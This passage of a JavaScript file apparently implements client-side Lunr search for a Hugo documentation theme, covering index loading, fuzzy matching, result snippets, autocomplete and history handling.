        // Feed Lunr with each file and let LUnr actually index them
        pagesIndex.forEach(function(page, idx) {
            page.index = idx;
            this.add(page);
        }, this);
    });

    window.relearn.isLunrInit = true;
    window.relearn.runInitialSearch();
}

function triggerSearch(){
    var input = document.querySelector('#search-by-detail');
    if( !input ){
        return;
    }
    var value = input.value;
    searchDetail( value );

    // add a new entry to the history after the user
    // changed the term; this does not reload the page
    // but will add to the history and update the address bar URL
    var url = new URL( window.location );
    var oldValue = url.searchParams.get( 'search-by' );
    if( value != oldValue ){
        var state = window.history.state || {};
        state = Object.assign( {}, ( typeof state === 'object' ) ? state : {} );
        url.searchParams.set( 'search-by', value );
        state.search = url.toString();
        // with normal pages, this is handled by the 'pagehide' event, but this
        // doesn't fire in case of pushState, so we have to do the same thing
        // here, too
        state.contentScrollTop = +elc.scrollTop;
        window.history.pushState( state, '', url );
    }
}

window.addEventListener( 'popstate', function ( event ){
    // restart search if browsed thru history
    if( event.state ){
        var state = window.history.state || {};
        state = Object.assign( {}, ( typeof state === 'object' ) ? state : {} );
        if( state.search ) {
            var url = new URL( state.search );
            if( url.searchParams.has('search-by') ){
                var search = url.searchParams.get( 'search-by' );

				// we have to insert the old search term into the inputs
                var inputs = document.querySelectorAll( 'input.search-by' );
                inputs.forEach( function( e ){
                    e.value = search;
                    var event = document.createEvent( 'Event' );
                    event.initEvent( 'input', false, false );
                    e.dispatchEvent( event );
                });

				// recreate the last search results and eventually
				// restore the previous scrolling position
                searchDetail( search );
            }
        }
    }
});

var input = document.querySelector('#search-by-detail');
if( input ){
    input.addEventListener( 'keydown', function(event) {
        // if we are pressing ESC in the searchdetail our focus will
        // be stolen by the other event handlers, so we have to refocus
        // here after a short while
        if (event.key == "Escape") {
            setTimeout( function(){ input.focus(); }, 0 );
        }
    });
}

function initLunrJson() {
    // old way to load the search index via XHR;
    // this does not work if pages are served via
    // file:// protocol; this is only left for
    // backward compatiblity if the user did not
    // define the SEARCH output format for the homepage
    if( window.index_json_url && !window.index_js_url ){
        xhr = new XMLHttpRequest;
        xhr.onreadystatechange = function(){
            if( xhr.readyState == 4 ){
                if( xhr.status == 200 ){
                    initLunrIndex( JSON.parse( xhr.responseText ) );
                }
                else{
                    var err = xhr.status;
                    console.error( 'Error getting Hugo index file: ', err );
                }
            }
        }
        xhr.open( 'GET', index_json_url );
        xhr.send();
    }
}

function initLunrJs() {
    // new way to load our search index
    if( window.index_js_url ){
        var js = document.createElement("script");
        js.src = index_js_url;
        js.setAttribute("async", "");
        js.onload = function(){
            initLunrIndex(relearn_search_index);
        };
        js.onerror = function(e){
            console.error('Error getting Hugo index file');
        };
        document.head.appendChild(js);
    }
}

/**
 * Trigger a search in Lunr and transform the result
 *
 * @param  {String} term
 * @return {Array}  results
 */
function search(term) {
    // Find the item in our index corresponding to the Lunr one to have more info
    // Remove Lunr special search characters: https://lunrjs.com/guides/searching.html
    var searchTerm = lunr.tokenizer(term.replace(/[*:^~+-]/, ' ')).reduce( function(a,token){return a.concat(searchPatterns(token.str))}, []).join(' ');
    return !searchTerm || !lunrIndex ? [] : lunrIndex.search(searchTerm).map(function(result) {
        return { index: result.ref, matches: Object.keys(result.matchData.metadata) }
    });
}

function searchPatterns(word) {
    // for short words high amounts of typos doesn't make sense
    // for long words we allow less typos because this largly increases search time
    var typos = [
        { len:  -1, typos: 1 },
        { len:  60, typos: 2 },
        { len:  40, typos: 3 },
        { len:  20, typos: 4 },
        { len:  16, typos: 3 },
        { len:  12, typos: 2 },
        { len:   8, typos: 1 },
        { len:   4, typos: 0 },
    ];
    return [
        word + '^100',
        word + '*^10',
        '*' + word + '^10',
        word + '~' + typos.reduce( function( a, c, i ){ return word.length < c.len ? c : a; } ).typos + '^1'
    ];
}


function resolvePlaceholders( s, args ) {
    var args = args || [];
    // use replace to iterate over the string
    // select the match and check if the related argument is present
    // if yes, replace the match with the argument
    return s.replace(/{([0-9]+)}/g, function (match, index) {
        // check if the argument is present
        return typeof args[index] == 'undefined' ? match : args[index];
    });
};

function searchDetail( value ) {
    var results = document.querySelector('#searchresults');
    var hint = document.querySelector('.searchhint');
    hint.innerText = '';
    results.textContent = '';
    var a = search( value );
    if( a.length ){
        hint.innerText = resolvePlaceholders( window.T_N_results_found, [ value, a.length ] );
        a.forEach( function(item){
            var page = pagesIndex[item.index];
            var numContextWords = 10;
            var contextPattern = '(?:\\S+ +){0,' + numContextWords + '}\\S*\\b(?:' +
                item.matches.map( function(match){return match.replace(/\W/g, '\\$&')} ).join('|') +
                ')\\b\\S*(?: +\\S+){0,' + numContextWords + '}';
            var context = page.content.match(new RegExp(contextPattern, 'i'));
            var divcontext = document.createElement('div');
            divcontext.className = 'context';
            divcontext.innerText = (context || '');
            var divsuggestion = document.createElement('a');
            divsuggestion.className = 'autocomplete-suggestion';
            divsuggestion.setAttribute('data-term', value);
            divsuggestion.setAttribute('data-title', page.title);
            divsuggestion.setAttribute('href', baseUri + page.uri);
            divsuggestion.setAttribute('data-context', context);
            divsuggestion.innerText = '» ' + page.title;
            divsuggestion.appendChild(divcontext);
            results.appendChild( divsuggestion );
        });
        window.relearn.markSearch();
    }
    else if( value.length ) {
        hint.innerText = resolvePlaceholders( window.T_No_results_found, [ value ] );
    }
    input.focus();
    setTimeout( adjustContentWidth, 0 );

	// if we are initiating search because of a browser history
	// operation, we have to restore the scrolling postion the
	// user previously has used; if this search isn't initiated
	// by a browser history operation, it simply does nothing
    var state = window.history.state || {};
    state = Object.assign( {}, ( typeof state === 'object' ) ? state : {} );
    if( state.hasOwnProperty( 'contentScrollTop' ) ){
        window.setTimeout( function(){
            elc.scrollTop = +state.contentScrollTop;
        }, 10 );
        return;
    }
}

initLunrJson();
initLunrJs();

function startSearch(){
    var input = document.querySelector('#search-by-detail');
    if( input ){
        var state = window.history.state || {};
        state = Object.assign( {}, ( typeof state === 'object' ) ? state : {} );
        state.search = window.location.toString();
        window.history.replaceState( state, '', window.location );
    }

    var searchList = new autoComplete({
        /* selector for the search box element */
        selectorToInsert: '#header-wrapper',
        selector: '#search-by',
        /* source is the callback to perform the search */
        source: function(term, response) {
            response(search(term));
        },
        /* renderItem displays individual search results */
        renderItem: function(item, term) {
            var page = pagesIndex[item.index];
            var numContextWords = 2;
            var contextPattern = '(?:\\S+ +){0,' + numContextWords + '}\\S*\\b(?:' +
                item.matches.map( function(match){return match.replace(/\W/g, '\\$&')} ).join('|') +
                ')\\b\\S*(?: +\\S+){0,' + numContextWords + '}';
            var context = page.content.match(new RegExp(contextPattern, 'i'));
            var divcontext = document.createElement('div');
            divcontext.className = 'context';
            divcontext.innerText = (context || '');
            var divsuggestion = document.createElement('div');
            divsuggestion.className = 'autocomplete-suggestion';
            divsuggestion.setAttribute('data-term', term);
            divsuggestion.setAttribute('data-title', page.title);
            divsuggestion.setAttribute('data-uri', baseUri + page.uri);
            divsuggestion.setAttribute('data-context', context);
            divsuggestion.innerText = '» ' + page.title;
            divsuggestion.appendChild(divcontext);
            return divsuggestion.outerHTML;
        },
        /* onSelect callback fires when a search suggestion is chosen */
        onSelect: function(e, term, item) {
            location.href = item.getAttribute('data-uri');
            e.preventDefault();
        }
    });
};

ready( startSearch );
